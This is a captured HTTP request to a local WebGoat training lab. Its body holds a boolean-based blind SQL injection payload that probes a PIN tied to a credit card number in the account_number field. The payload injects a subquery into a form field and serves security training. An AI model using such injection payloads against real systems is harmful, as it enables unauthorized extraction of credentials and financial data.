 POST /WebGoat/attack?Screen=586116895&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 104
Connection: close
Cookie: JSESSIONID=764E2F0457DF3A2261C2678ADC59E1CB

account_number=101 and ((select pin from pins where
cc_number='1111222233334444') > 2363)&SUBMIT=Go!